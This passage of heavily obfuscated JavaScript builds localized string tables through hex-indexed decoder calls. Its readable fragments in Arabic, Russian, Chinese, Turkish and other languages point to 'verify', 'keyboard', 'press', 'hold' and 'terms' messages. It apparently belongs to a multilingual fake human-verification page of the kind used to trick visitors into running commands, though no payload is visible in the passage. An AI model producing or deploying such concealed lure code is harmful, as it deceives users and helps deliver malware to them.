0x5bf,0x817,-0x6d4,0x508)+_0x1bd63c(0x1a36,0x23db,0xfb4,0x16b5,0x1586)+_0x166421(0x250f,0x1aaf,0x2503,0x1743,0x1260)+_0x1bd63c(-0x322,0xab7,0x7d8,0x9cd,0x562)+_0x1bd63c(0xc3,0xfff,0x92e,0xa46,0x50d),_0x151e1c[_0x35515c(0x15b7,0x1858,0x288,0xb3e,0x12d)]=_0x3e7778(0x1e05,0x22da,0x14ed,0x19b0,0x16d8),_0x151e1c[_0x35515c(0x117a,0x14d5,0x142d,0xe8a,0x173b)+_0x35515c(0x7e1,-0xb1d,0x309,0x1e0,0x9c2)]=_0xeecf50(0x1b3d,0x1a1a,0x231a,0x1785,0x13fd)+_0x1bd63c(0x158a,0x6e7,0x135f,0x1200,0x10bf)+_0x1bd63c(0x9a5,0x711,0xdaa,0x6e3,0x111f)+_0xeecf50(-0x83a,-0x5c1,0x129,0x4f5,0x133f)+'ط',_0x151e1c[_0x1bd63c(0x1168,0x8e5,0x777,-0x410,0x90b)+_0x166421(0xace,0xa64,0x173a,0x1632,0x1ddf)]=_0xeecf50(0x2215,0x2363,0x1b9d,0x157f,0x9fb)+_0x166421(0x113b,0x110a,0x16c1,0x139b,0x1549)+_0x1bd63c(0x1ccf,0x128c,0xffb,0x1974,0x1684)+'ار',_0x151e1c[_0x3e7778(0x11c6,0x1d15,0xf7e,0x1baf,0x1160)+'y']=_0x1bd63c(0x16dc,0x18c8,0xfdd,0x1a6a,0x1255)+_0x3e7778(0x1541,0x1560,0x1432,0x1319,0x17a7)+_0x35515c(0xba7,0x7cc,0x1179,0xd69,0x1092)+_0x35515c(0x16ca,0x16d9,0x164c,0xabb,0x84e)+_0xeecf50(0xa66,0x1742,0x16af,0x10ea,0x2b5)+'بك';var _0x1d3a46={};_0x1d3a46[_0x1bd63c(0x9b7,0xc76,0x1249,0x12bc,0xc6d)]=_0x35515c(-0x4c,0xfe8,0xf40,0x8ee,0x149b)+_0x1bd63c(0x379,0xc5a,0x3f9,0xf2,0x3c5)+_0xeecf50(-0x299,0x3e5,-0x21c,0x537,-0x35c),_0x1d3a46[_0x35515c(-0x250,0x6b4,-0x21e,0x42a,-0x2ab)+_0x35515c(0x19e1,0x219,0x272,0xd0f,0xd95)+'mp']=_0x166421(0x1331,0x1c87,0xe9b,0x101d,0x1a89)+_0x1bd63c(0x88c,0xb3b,0xb0c,0x2b3,0xf8e)+_0x3e7778(0x754,0x112b,0x1466,0x131,-0x631)+_0x3e7778(0xd68,0xc55,0x780,0xe0c,0x1834)+_0x1bd63c(0x118,-0x8c8,0xf1f,0x5c8,0x1b9)+_0x1bd63c(0x1220,0x16f0,0x1129,0x693,0x1072)+_0x166421(0x146f,0x959,0x1ce6,0x1126,0x84d)+_0x166421(0x12ce,0x20e4,0x1ffa,0x15c9,0x1f06)+_0x3e7778(0x1648,0x226c,0x1499,0x1177,0x14e7)+_0x3e7778(0x81f,-0x63a,-0x2b8,0x655,-0x610)+_0x3e7778(0x4e0,-0x676,0x939,0x5e,-0x1d6)+_0x3e7778(0xd13,0x589,0x148f,0x1252,0x758)+'.',_0x1d3a46[_0x166421(0x156f,0x6da,0xe95,0x12de,0x137b)+_0x1bd63c(0xe58,0x15e9,0xf52,0x6cd,0x875)]=_0x3e7778(0xfc2,0x259,0x12ec,0x665,0x842)+_0xeecf50(0xd73,0x10b5,0x114a,0x1847,0x25e5)+_0x3e7778(0xb6e,0x326,-0x2c,0xdaa,0xac0)+_0x3e7778(0x10a3,0xb80,0x1d44,0xd3c,0x1da1)+_0x1bd63c(-0x4b4,-0x99f,0x1b2,0xe1b,0x243)+_0x166421(-0x843,0xf0e,-0x2fb,0x224,-0x361)+_0xeecf50(0x80,0xa39,-0x86f,0x148,0xdf0)+_0x35515c(0x186a,0x158d,0xe51,0x155a,0x1abc)+_0x3e7778(0x696,0x144e,0x926,0x835,0x77a)+_0x35515c(0x1ea1,0x15a4,0xc61,0x16f8,0xd56)+_0x3e7778(0xe62,0xf19,0x1151,0x114f,0x7aa)+_0x1bd63c(0x2002,0x507,0x14bd,0x1fa0,0x129a)+_0xeecf50(0xaa5,0x10ec,0x1199,0x1264,0x1488)+_0x35515c(0xfe7,0x7c7,0x3c5,0xcfc,0x329),_0x1d3a46[_0x1bd63c(-0x7e2,0x579,-0xacd,0x4d2,0x1f7)+'um']=_0x35515c(0x1756,0xf5d,0x250f,0x1dd4,0x21df)+_0x1bd63c(-0xb9,0x11cf,0x1259,0xbdb,0x559)+_0x35515c(0x28e3,0x1c01,0x29ad,0x1dac,0x22c4)+_0x1bd63c(-0x5aa,-0x830,0x514,-0xc17,-0x7b)+_0x35515c(0x752,0x8a0,0x3cf,0xe2e,0xd81),_0x1d3a46[_0x166421(0x14d8,0x9f,0x20b,0xc67,0x1105)]=_0x166421(0x126d,0x1d96,0x259c,0x1ca8,0x170d)+_0xeecf50(0xab0,0xea8,0x398,0x233,-0x330)+_0x1bd63c(0x10ae,0x11cd,0x23bb,0x1d92,0x1b3b),_0x1d3a46[_0x3e7778(0x876,0x1eb,0x1d7,0xeaf,-0x5f9)+'cy']=_0x35515c(0x1d45,0x1b03,0xfcf,0x1325,0x1d3e)+_0x3e7778(0x1b5f,0x1ccb,0xd9b,0x1e28,0x2998)+_0x166421(0x19df,0xa75,0x1e19,0x18c8,0x2529),_0x1d3a46[_0x1bd63c(0x936,0xe7f,0x7df,0x854,0x132)]=_0x35515c(-0x1e9,0xb67,0xaaa,0xa38,-0xa3)+'ия',_0x1d3a46[_0xeecf50(0xdc4,-0x826,0x135b,0x630,-0x71f)]=_0x3e7778(0x9af,0xf22,0xa32,0x1700,0x1060)+_0x3e7778(0x1f35,0x27ff,0x24be,0x2b2b,0x2d06),_0x1d3a46['cf']=_0x166421(0x17bd,0x1c96,0xf4c,0x15f2,0x177f)+_0x1bd63c(0xba0,0x657,0xa15,0x1551,0x88b),_0x1d3a46[_0x1bd63c(-0x45d,0x642,0x753,-0x446,0x242)+'r']=_0x3e7778(0x191d,0x1058,0x1f77,0x2104,0x210b)+_0x1bd63c(0x35a,0x149f,0x189f,0x1e20,0x10fb)+_0xeecf50(0x3ed,0x14aa,0x2a3,0x940,0x2a3)+_0x166421(0xb8f,0xcf1,0x11c7,0x373,0x9dd)+_0x1bd63c(0x2d,0x1b27,0xab2,0xbfe,0xde7)+_0x35515c(0x1f32,0xd15,0xcf3,0x10d2,0xdcc)+'т\x20',_0x1d3a46[_0x1bd63c(-0x90b,-0x2f2,-0x7c8,0x2d8,0x14b)+_0xeecf50(0x1144,0x8b8,0x1582,0x9fe,-0x26a)]=_0x1bd63c(0x55a,-0x63d,0x1198,0x148c,0x83b)+_0x35515c(0xba4,0x46c,0x1f2,0x776,0x70)+_0x166421(0x2269,0x15b4,0x2002,0x182d,0x1dcb)+_0x1bd63c(0x10c7,-0x28a,0x9bd,0xaf6,0xbea)+_0x3e7778(0x9d5,0x460,0x1022,0x1706,-0x439)+_0x35515c(0xbe7,0x18c4,0xf96,0xc57,0x18fb)+_0x1bd63c(-0x324,0xf99,-0x2e8,0xc01,0x974)+'я',_0x1d3a46[_0x35515c(0xf70,0x1062,0x2533,0x16e9,0xe10)+_0x3e7778(0x1051,0x193b,0x12fa,0x86d,0x15ed)]=_0x35515c(0xff8,0x4e,0x2c4,0x9a2,0x1037)+_0x3e7778(0xfc4,0x135a,0x1910,0x66d,0x17af),_0x1d3a46[_0x166421(0x764,0x220,0x65d,0xada,0x17c6)]=_0x166421(0x10c4,0x1c1,0x100c,0x5cf,0xd67)+_0x3e7778(0x1bc2,0x2390,0xdd1,0x2105,0x135b)+_0x166421(0x10e1,0x25ec,0x1d5d,0x18c7,0x10e2)+_0xeecf50(0x137,0x96d,0x1afd,0xcb2,0x7d1)+_0xeecf50(-0x68a,0x132,-0xb8c,0x194,-0x140)+_0x1bd63c(-0x61c,-0xa77,-0x1ec,0xdbd,0x215)+'т',_0x1d3a46[_0xeecf50(0x1a37,0x110e,0x1812,0xd90,0x33d)+'y']=_0x1bd63c(0x1312,0x1531,0x2493,0x1991,0x1ba1)+_0x35515c(0x461,-0x1ec,-0x3ce,0x78c,0xf63),_0x1d3a46[_0x35515c(0x64c,0x76e,0xb69,0x37e,-0xa59)+_0x1bd63c(0x138c,0x1046,0xeee,0xecd,0x9de)+_0x1bd63c(-0xe0,0xc72,-0xa0d,0x99,0x1b0)]=_0x3e7778(0xcf6,0x1669,0x8c2,0x1496,0x143a)+_0x35515c(0xf9a,0x7be,0x14a4,0x776,0x751)+_0x166421(0x1622,0xf4b,0xf9e,0x1858,0xb75)+_0x3e7778(0xee2,0x473,0x1214,0x1093,0x1399)+_0x3e7778(0xb9c,0x1be,-0x55,0x761,0x1786)+_0xeecf50(0xe8f,0x1711,0x1539,0x1240,0x1232)+_0x3e7778(0xe50,0x67,0x22,0x9d0,0x11f9)+_0x35515c(0x1b84,0x2083,0x17b8,0x1d6c,0x24dc)+_0x1bd63c(0x31,0x2a6,0xbe3,0x9a5,0xd73)+_0x166421(0x12f5,0xecb,0x554,0xd8d,0xc6)+_0xeecf50(-0x2a,-0x981,-0xad,0x127,-0x3c1)+_0x35515c(0x1092,0x59e,0x1ace,0xf14,0xeee)+_0x3e7778(0x18e0,0xe4b,0x24b1,0x1852,0xea8)+_0x35515c(0x18c1,0x5f8,0xff5,0x1371,0x1726)+_0x3e7778(0x1ce9,0x1d1e,0x2019,0x24ab,0xf43)+_0x3e7778(0x1830,0x18d3,0x2261,0x2099,0x2356)+_0x166421(-0xa75,-0xa7c,0x26a,0x30b,0x493)+_0x1bd63c(0x1231,0x6fa,0xab2,0x8e8,0x1217)+_0x35515c(0x1a21,0x1958,0x1e6b,0x1038,0x19d6)+_0x3e7778(0x15c1,0x1fdc,0x1c8a,0x1158,0x1ed1)+_0x35515c(0x67c,0x303,0xd9d,0x602,0x976)+_0x35515c(0x43d,0xb8b,0x1849,0x1051,0x7d8)+_0x166421(0x111b,0x1ec5,0xe48,0x16a8,0x1555)+_0x35515c(0x5a3,0x763,0x4a9,0x2bf,0x7f)+_0x3e7778(0x1c1f,0x1d12,0xef2,0x2930,0x1470)+_0x3e7778(0x10be,0xa89,0xbbb,0x1e87,0xea6)+_0x35515c(0xc0a,0xca5,-0x1b3,0xcba,0x83f)+_0x3e7778(0x17b5,0x10bb,0x12ea,0x1d09,0xba4)+_0x3e7778(0x883,0xa83,0x1328,0x64d,-0xaf)+_0x1bd63c(0xdbd,0x132e,0x46c,0x1bc,0xbdc)+_0x1bd63c(0x4e8,0x4af,0xa48,0x3a5,0x471)+_0x35515c(0x64c,0x13d2,0x120c,0xc03,0x10a5)+_0x35515c(0x7c1,0xc3e,0xd07,0x56f,-0x5f7)+_0x3e7778(0x139a,0x15e2,0x675,0x18e0,0x6b3),_0x1d3a46[_0x35515c(0x7ed,0x13ae,0xaa8,0xb3e,0x878)]=_0x166421(0x1d4e,0x15e2,0x26e3,0x1ce8,0x1e66)+_0x35515c(0x34d,0x12e7,0x71,0x817,0x35d),_0x1d3a46[_0x3e7778(0x1112,0x1ca9,0x33d,0x1eaf,0x1161)+_0x166421(0x4b7,-0xb20,0x8fc,0x2aa,0x13)]=_0x35515c(0x1b49,0x1a2a,0x16a9,0x171a,0x202c)+_0xeecf50(0x7c5,0x1348,0xcd6,0xcf7,0x12bb)+_0x35515c(0x14e7,0x1be6,0x1fa2,0x133f,0x1f0f)+_0x166421(0xee7,-0x157,0x1a88,0xd21,0xe07)+_0x3e7778(0xe2f,0x13ee,0x1459,0x488,0xb8a)+_0x3e7778(0x76a,0x31a,-0x528,-0x19d,0x744)+_0x166421(0xf9e,0x1b36,0x1b0a,0x11ec,0x2039)+'те',_0x1d3a46[_0xeecf50(0x16ac,-0x2e0,0xb2a,0xa44,0x17ac)+_0x1bd63c(0x1ea3,0x816,0x18bf,0x1533,0x1335)]=_0xeecf50(0x17ca,0xfe4,0xf35,0x1b24,0xd30)+_0x3e7778(0x1449,0x1972,0x1366,0x17b9,0xa2c)+_0x35515c(0x119b,0xf76,0x24,0x86a,0xe78)+_0x35515c(0x88c,0xdc6,0x79c,0x239,-0x53),_0x1d3a46[_0xeecf50(0x1a75,0x13f5,0xd9b,0xe44,0xa51)+'y']=_0xeecf50(0x11a3,-0x4e0,0x341,0x924,0x9f1)+_0x3e7778(0x1e5e,0x1ea2,0x16e0,0x2b3d,0x1827)+_0xeecf50(0xa2d,0x940,-0x5c6,0x8a8,0xade)+_0x1bd63c(0xab,0x1956,0x13c1,0x12c4,0xb09);var _0x111025={};_0x111025[_0x1bd63c(0x231,0xeea,0xc67,0x1896,0xc6d)]=_0x35515c(0xca7,0x3d5,0x552,0x117f,0x1bc1),_0x111025[_0xeecf50(-0x22,0xea0,0xc86,0x330,-0x105)+_0x166421(0xa6b,0x1878,0xdb7,0xdd9,0x7ae)+'mp']=_0x35515c(-0x458,-0x55,0x7ca,0x617,0xf48)+_0xeecf50(0xfc1,0x14dc,0x1c2c,0x18ae,0x25dd)+_0x166421(0x777,-0x68e,-0x459,0x483,0x12a3),_0x111025[_0x1bd63c(0x109d,0x17d7,0x28e,0x1b91,0xfe1)+_0x1bd63c(0x1364,-0x4c2,0x85c,0xcc6,0x875)]=_0x35515c(0xe26,0xef7,0xae,0x3d9,0x56c)+_0xeecf50(0x183d,0x928,0x7de,0xc8f,0x896)+_0x1bd63c(0x175c,0x1397,0xe33,0x18a7,0x1b91)+_0x35515c(0xcbf,0x122c,0x15a1,0x1019,0x15b4),_0x111025[_0x35515c(0xc0d,0xcfd,-0x3d4,0x42a,-0xa29)+'um']=_0x35515c(0x643,-0x5d4,-0x3e1,0x6ad,-0x2c1)+'類',_0x111025[_0x1bd63c(0x10d2,0x12a4,0xdde,0x12c1,0x96a)]=_0x35515c(0x3af,0x3fd,0xed3,0xa4f,0xa02)+'..',_0x111025[_0x1bd63c(0x53f,-0x120,-0x9e3,0xb57,0x3bb)+'cy']=_0x35515c(0x804,0x7ae,-0x42,0xda8,0x78),_0x111025[_0x166421(0x63f,0x145,0xd0,0x42f,0x1047)]='條款',_0x111025[_0x35515c(-0x224,0xdf4,0xd34,0x72a,0x6ce)]=_0x166421(0x222,0x24f,0x32d,0x7f1,0x6d)+_0x35515c(0x1ada,0x2070,0x10c3,0x1cad,0x19c2),_0x111025['cf']=_0x35515c(0x19f0,0x22f2,0x208a,0x1528,0x21e5)+_0x35515c(0x657,0x1654,0x1268,0xabe,0x54b),_0x111025[_0x1bd63c(0x25,-0xe1,0x550,-0x8d5,0x242)+'r']=_0x166421(0x101f,-0x649,0x11ff,0x45b,0x50b)+_0xeecf50(0x1076,0x989,0x16eb,0x1344,0x99f),_0x111025[_0xeecf50(-0x161,0x1033,-0x231,0x284,0x10fb)+_0x1bd63c(0x3b1,0x1500,0xdec,0xcc,0x8c5)]=_0x1bd63c(0xea6,0xea0,0x20b2,0x2015,0x181a)+_0x166421(0xef7,0x14cf,0xbbc,0x16e9,0x165f),_0x111025[_0x3e7778(0x1971,0xc8f,0x1e66,0x2460,0x1421)+_0xeecf50(0x1a5c,0x619,0x8e7,0xccf,0x10dc)]='键盘',_0x111025[_0x1bd63c(-0x509,-0x27e,-0x4f1,0x104a,0x7dd)]=_0x35515c(0x22c5,0x21a1,0xdf8,0x198e,0x13c0)+_0x166421(0x2395,0xe4b,0xed0,0x198d,0x1d7c),_0x111025[_0x3e7778(0x1112,0x1980,0xbf1,0x1302,0x1a4e)+'y']='验证',_0x111025[_0x35515c(-0x6b8,0x15e,-0x9d9,0x37e,0x7c4)+_0x1bd63c(0xdb1,-0x3a1,0x1380,0x4c4,0x9de)+_0x1bd63c(-0xc16,0xadd,0xd77,-0x48e,0x1b0)]=_0x35515c(-0x4a4,0x138,-0x1d8,0x2c8,0x34a)+_0xeecf50(0x617,0x763,0x10d6,0x8d5,0x1312)+_0xeecf50(0x87,0x1262,-0x423,0x7d2,0x3fb)+_0x3e7778(0x1dfa,0x291d,0x1409,0x2b2a,0x1e67)+_0xeecf50(0x1b5d,0x130e,0xe08,0x14db,0x17f7)+_0xeecf50(0x1aef,0x1655,0x146b,0xd76,0x114f)+_0x35515c(0x1383,0x1dc3,0x1793,0x1c79,0x23e3)+_0x35515c(0x1b06,0x27f6,0x2585,0x1ad0,0x2609)+_0x3e7778(0x64c,0x169,-0x60b,0x31e,0xa2)+'。',_0x111025[_0x3e7778(0xdc6,0x160f,0x1641,0x12a8,0x7c6)]='按下',_0x111025[_0x3e7778(0x1112,0xefb,0xc1d,0x1d21,0xedf)+_0x166421(0x4df,-0x562,0x529,0x2aa,0xb07)]=_0x35515c(0x1855,0x27d7,0x1f0c,0x1b39,0x1df7)+_0x166421(0x1ae,0xf08,-0xd1,0x982,0xc74),_0x111025[_0x3e7778(0xdc6,0xa7c,0x9b9,0x197d,0x1b76)+_0x166421(0x23a2,0x87e,0x1c12,0x1632,0x91f)]='按住',_0x111025[_0x3e7778(0x11c6,0x660,0xeeb,0x381,0x1e4e)+'y']=_0x35515c(0x26f2,0x159d,0x18f8,0x199b,0x2644)+'上';var _0x59678d={};_0x59678d[_0x3e7778(0x1128,0x15f6,0x1f90,0x1864,0x6a0)]=_0x166421(0x80f,0xf2a,0x810,0x138e,0x1cf4)+_0x35515c(0x1c7e,0x15e2,0x222b,0x1d00,0x278c)+_0x35515c(0x1c26,0x166c,0x1306,0xfb6,0x1d3f)+_0x3e7778(0x1db7,0x1efc,0x159a,0x14ba,0x1e71)+'..',_0x59678d[_0x166421(0x142,-0x2cf,-0x85e,0x4f4,0x719)+_0x3e7778(0xf97,0x722,0x1cb6,0x65f,0x19cb)+'mp']=_0x166421(0x13b7,0x12c,0x12fd,0xd5b,0x174b)+_0xeecf50(0x19a,0x54f,0x15c1,0xc90,0xbbd)+_0x35515c(0x6fd,0x491,0x160f,0x10f0,0x1577)+_0x3e7778(0xa56,0xb88,0xcdb,0x67b,0x1153)+_0xeecf50(0x725,0xfc,0x760,0x6b8,0x101a)+_0x166421(0x16c,0x376,-0x591,0x63a,-0x627)+_0x3e7778(0x1e37,0x26e6,0x2bcc,0x27d4,0x139c)+_0x166421(0x199b,0x96e,0x131b,0xd28,0x769)+_0x1bd63c(0x17a4,0x1e37,0x531,0xbba,0x1298)+_0x3e7778(0x75b,0x1239,0x9e,-0x14f,0x4e4)+_0xeecf50(0x918,0xd09,-0x683,0x19a,0x6b8),_0x59678d[_0x166421(0xad8,0x1481,0x1828,0x12de,0x7f6)+_0x35515c(0x12ed,0xdff,0x1c3,0xaa8,0x2e)]=_0x166421(0x86e,0x1c13,0x1f9b,0x14ac,0x184d)+_0x1bd63c(-0xc95,0x298,0xa27,-0x713,0x144)+_0x35515c(0x208a,0x2196,0x1ab0,0x1d4f,0x1b50)+_0x35515c(0xa27,0x1489,0x7f,0x792,0x611)+_0x3e7778(0x5e8,-0x836,0x10a0,0x136f,-0x4fe)+_0x3e7778(0x1b6c,0x107c,0x1431,0x1ada,0x19d8)+_0x1bd63c(-0x687,0xe0c,0x1569,0x7a0,0x79d)+_0x166421(-0xb7d,-0x702,0xb3,0x2f0,-0x6c4)+_0x3e7778(0x1c9d,0x153a,0x215c,0x1a5c,0x1a3d)+'a.',_0x59678d[_0x3e7778(0x6b2,0x666,0xb85,-0x9e,0xa04)+'um']=_0x3e7778(0xf19,0x14bc,0x228,0x3df,0xed8)+_0x35515c(0x118b,0xa0f,0x8ac,0xd8a,0x1e)+_0x35515c(0x648,0xabe,0x121e,0x10f0,0x166e)+_0x35515c(0x4a1,0xe6e,-0x15e,0x7ce,-0x2cb)+'ba',_0x59678d[_0xeecf50(0x9d7,0x12d2,-0x32,0xaa3,0xe7f)]=_0xeecf50(0x3e6,0x1634,-0x270,0x9a7,-0x259)+_0x35515c(0xe3b,0x1358,0x23e1,0x1a69,0xee3)+_0x35515c(0x1131,0x399,-0x436,0x6bd,0x4fd)+'.',_0x59678d[_0xeecf50(-0x814,0xb8,-0x3dc,0x4f4,0x11f2)+'cy']=_0x166421(0x1bd7,0x146c,0x19ee,0x19e8,0x11d9)+_0x3e7778(0x923,0xb59,-0x470,0x27a,0xda2),_0x59678d[_0xeecf50(-0x740,0x892,0x412,0x26b,0xc8d)]=_0x3e7778(0x1551,0xcb1,0x185a,0x170e,0x16f8)+'be',_0x59678d[_0x3e7778(0x9b2,0x2d6,0x1202,0x1495,0x82)]=_0x1bd63c(0x4bc,-0x386,-0x576,-0x397,0x4f4)+_0x3e7778(0x1f35,0x2c6b,0x1291,0x1459,0x2815),_0x59678d['cf']=_0xeecf50(0xcb4,0x19bf,0xd99,0x142e,0x1975)+_0x166421(0x1c5,0x969,0x1565,0xb88,0x209),_0x59678d[_0x166421(0xf35,-0x33a,0x4fb,0x53f,-0x2c3)+'r']=_0xeecf50(0x1e40,0x1866,0x122c,0x190d,0x258d)+_0x1bd63c(0x1148,0x17e5,0x1c0d,0x120a,0x11ff)+_0xeecf50(0x11f0,0x897,0xc7a,0x479,0x3ec)+_0x1bd63c(0x1091,-0x18e,0xa34,0x75b,0xaa9)+_0x166421(0x910,0x396,0xbf,0x68f,-0x3cb)+'z\x20',_0x59678d[_0xeecf50(0xadd,-0x6f0,0x865,0x284,-0x2ac)+_0x1bd63c(0x6d9,0x4df,-0x552,0x11a,0x8c5)]=_0x3e7778(0xf06,0xf7e,0xef7,0x1d5f,0x1486)+_0x1bd63c(0x35,0x7ae,-0xb68,-0x1d5,-0xb4)+_0x35515c(0x171b,0x189e,0x1660,0x1c74,0x11b5)+_0xeecf50(0x12d8,0x1b72,0x1e82,0x11be,0x14d7)+_0xeecf50(0x84b,0x4d,-0x29,0x110,-0x617)+_0xeecf50(0x1083,0x25b3,0x151c,0x1763,0xea5),_0x59678d[_0x1bd63c(0x19ab,0x1163,0x1844,0x18db,0x14b6)+_0x1bd63c(0x1706,0xe5a,0x4b2,0x238,0xb96)]=_0x1bd63c(-0xb12,-0xa74,0x812,0x76,0x33b)+_0x166421(0xa8f,0xccc,-0x4f5,0x90f,-0x100),_0x59678d[_0x3e7778(0xc98,0x10c0,0x831,0x103f,0x1f6)]=_0x166421(0x19d5,0x1292,0x14e8,0xfaf,0x1451)+_0x3e7778(0x915,-0x394,0x985,0xc64,0xbdc)+_0x1bd63c(0x7ec,0xd0,0x846,0xb44,0xb06)+_0x1bd63c(-0xe2e,-0xaec,0x3f5,-0xb3f,-0x6)+_0xeecf50(0xdfb,0x10bb,0x101a,0x152a,0xa97)+_0x1bd63c(0xa9a,-0x3d4,-0xa2,-0x92f,0x1f0)+'ot',_0x59678d[_0xeecf50(0x16e3,0xf,0x1f,0xd90,0xfc0)+'y']=_0x35515c(0x19ea,0x112c,0xfec,0xc91,0x271)+'di',_0x59678d[_0x35515c(0xa00,0x590,0xd4a,0x37e,0xac5)+_0x166421(0x41b,0x1b13,0xe70,0xcdb,0x202)+_0x166421(0x9eb,0xc98,0x95a,0x4ad,-0x442)]=_0xeecf50(0xe99,0xf55,0x1094,0xb84,0xbc1)+_0x35515c(0x689,0x9fc,0x1cdf,0xeb5,0x1873)+_0x1bd63c(0x1280,0xab5,0xb4c,0x123d,0x730)+_0x35515c(0x5bc,0x2a6,0x5b7,0x22e,-0x485)+_0x35515c(0xb49,-0x37a,0x98d,0x884,0x330)+_0x3e7778(0xb68,0x1050,-0x19,0x503,0x43c)+_0x3e7778(0xc40,0x1071,0xb80,0x8d9,0x19ea)+_0x35515c(0x1b4f,0x1543,0x1d1a,0x1625,0x197c)+_0x166421(0x1ac7,0x1e54,0x14f1,0x137d,0x1176)+_0x1bd63c(0x1791,0x2bd,0x1c24,0x960,0xf09)+_0x3e7778(0x1a50,0xd86,0x1259,0x237b,0x21e7)+_0xeecf50(0x13d9,0x1864,0x13dc,0x1000,0x1a53)+_0x35515c(0xb03,0x1841,0x1560,0x125b,0x1aea)+_0x35515c(0xd0c,0x17,0xb02,0xaaf,0xf)+_0x166421(0x2894,0x2500,0xbe4,0x1a24,0x142b)+_0x3e7778(0x1f64,0x26c5,0x2792,0x28f7,0x11c4)+_0x1bd63c(-0xb22,0x567,0x37f,0x19f,0x27f)+_0x1bd63c(-0x3c8,-0xcb3,-0xc1f,-0x1ea,-0x21)+_0xeecf50(0xeee,0x2083,0x1de0,0x12e3,0x10f3)+_0x1bd63c(-0x870,0x21b,0xb7b,0x37f,0xdf)+_0x166421(0x5dd,0x361,-0x4f7,0x5e3,0x4c0)+_0x3e7778(0x178c,0x11e2,0x10c1,0x94c,0x1692)+_0x35515c(0x113,0xd11,0x4fe,0xe31,0x13ca)+_0x1bd63c(-0x7fb,-0xee,0x78f,-0x76e,0x150)+_0x3e7778(0x632,0xe4a,-0x215,0x3fa,0xe5f)+_0xeecf50(0x1660,0x236e,0x1ff3,0x1a8a,0x1d0c)+_0x1bd63c(0x83b,0x15,0x936,0x9b1,0x136)+_0x3e7778(0x1a95,0xdd4,0xe3f,0x1945,0x2048)+_0x1bd63c(0x1272,0x10aa,0x831,0x1049,0x13b9)+_0x1bd63c(-0xa4f,0x61c,-0xadf,0x779,0xaa)+_0x3e7778(0x6da,0x433,0xbc4,0x5a,0x130a)+_0xeecf50(0x1b4d,0x2813,0x179f,0x1a30,0x1625),_0x59678d[_0x35515c(0x1406,0x9fb,0x14f2,0xb3e,0x7be)]=_0x166421(0x1346,0x1682,0x2839,0x1d74,0x1927)+_0x1bd63c(-0x189,0xdf1,-0x645,0x6c4,0x3a),_0x59678d[_0x1bd63c(0xc50,0x139,0x29f,0x16c8,0xc57)+_0x3e7778(0x468,-0x8d5,0x480,0xc82,0x7d1)]=_0x1bd63c(0xc08,-0x4f4,0x3b2,-0x184,0x6b0)+_0x35515c(0x1f0d,0x850,0x77b,0x137f,0x1532)+_0x1bd63c(0x4c5,0x8e8,0x1909,0x162a,0xe09)+_0x3e7778(0x1e29,0x1de5,0x28f2,0x1d5a,0x226b)+_0x166421(0x9c2,0x6b7,0x889,0xb10,-0x1bb)+_0xeecf50(0x1138,-0xa3,-0x471,0x837,0x131)+_0x3e7778(0x1af2,0x1580,0x102d,0x1a6e,0x2624),_0x59678d[_0xeecf50(0x15d5,0xb09,0xc73,0xa44,0x1860)+_0x166421(0x141f,0x1656,0x1346,0x1632,0x1a9a)]=_0x3e7778(0x1f32,0x299b,0x23b7,0x27f1,0x1c4c)+_0xeecf50(0xf58,-0x2e4,-0x2,0x173,-0xc3f)+_0x1bd63c(0x1a56,0x178b,0x188d,0xef1,0x1244)+_0xeecf50(0x8e1,0x8d7,0x1bac,0x1719,0xc40)+'e',_0x59678d[_0xeecf50(0x1005,0x12ee,0x8da,0xe44,0x17c3)+'y']=_0x3e7778(0x7d4,0xb89,0x281,0x14a3,0x4d5)+_0x1bd63c(0xadf,0x1c09,0x19b7,0x12f1,0x172c)+_0x35515c(0x1052,0x1055,0xf29,0x56e,0x11f4)+_0x1bd63c(0x645,0x1264,0xeb5,0x151b,0x70a);var _0x2cfd1a={};_0x2cfd1a[_0xeecf50(0x8f5,0x194e,0x49f,0xda6,0x1027)]=_0x166421(0x7cb,0x107e,0x1250,0x70a,-0x6c0)+_0x35515c(0x40c,-0x20a,-0x45c,0x681,-0x638),_0x2cfd1a[_0xeecf50(0xed3,-0x80b,-0x7d3,0x330,0x64e)+_0x3e7778(0xf97,0x41b,0x1dde,0x14a8,0x170b)+'mp']=_0xeecf50(0x20c3,0xe84,0x1c89,0x184c,0x248d)+_0xeecf50(0xeb8,-0xbed,-0x3ba,0x113,-0x692)+_0xeecf50(-0x4ea,0x1269,0x5a1,0x5b5,-0x6b1)+_0xeecf50(0x1bff,0x1fd7,0x21e5,0x13fb,0x948)+_0x166421(-0x248,-0x154,0x1090,0x28a,-0xa11)+_0xeecf50(0x81,-0x3a9,-0xbd,0x69c,0x31e)+_0x35515c(0x1e9f,0x18be,0x10b5,0x182c,0x18db)+_0x1bd63c(-0xab7,0x96c,0x97a,0x730,0x56)+_0xeecf50(0xe18,0xaf1,0x923,0xd7c,0x138b)+_0x35515c(-0x40,0x796,-0x4a6,0x530,-0x652)+_0xeecf50(0xea4,0x64a,-0xe6,0x8a,0x516),_0x2cfd1a[_0x35515c(0xfd4,0xabc,0x3c2,0x1214,0x15d8)+_0x3e7778(0xd30,0x17fe,0x1b8e,0xae5,0x1cd)]=_0x166421(0xdcc,0x14cb,0x14e3,0x888,0x1534)+_0x166421(0x1cad,0x1ae6,0x2be8,0x1e56,0x173e)+_0x1bd63c(0x1db,-0x183,-0x540,-0xc2d,0x73)+_0x35515c(0x11f,0x10,0xa26,0x561,0x1303)+_0x166421(0x128b,0x7c1,0x418,0xd47,0x185d)+_0xeecf50(0xa6f,0x12cf,0xfdc,0x8f6,0xe62)+_0x3e7778(0x1e94,0x209f,0x1787,0x27e0,0x2aab)+_0x35515c(0x15a5,0xfc6,0x1d08,0x109a,0x12b2)+_0x3e7778(0x10f9,0x65a,0x36b,0x138a,0x1d92)+_0x3e7778(0x2083,0x299f,0x2b36,0x2870,0x1411)+_0x35515c(0xb50,0x1948,0xdd5,0xeee,0x54f)+_0xeecf50(0x18,-0x26b,0x1f8,0x5b7,0xf4e)+_0x166421(0x21d0,0x189a,0x1c4a,0x1395,0x194d)+_0x3e7778(0xb88,0x876,0x6a2,0x1714,0x4b5)+_0x166421(0x10a5,0x22a5,0x133b,0x1ba5,0x1791)+_0x1bd63c(0x1e7e,0x1bd6,0xdef,0x193b,0x1ab1)+_0xeecf50(0x505,0x94f,0xb7c,0xda3,0xd98)+'í.',_0x2cfd1a[_0xeecf50(0x994,0xefa,0xcdb,0x330,0x643)+'um']=_0x1bd63c(0x37f,0x687,0x1267,0x12,0xa5e)+_0xeecf50(0xf63,0x355,0x14ee,0xbf2,0xc15)+_0x166421(0x1442,0x1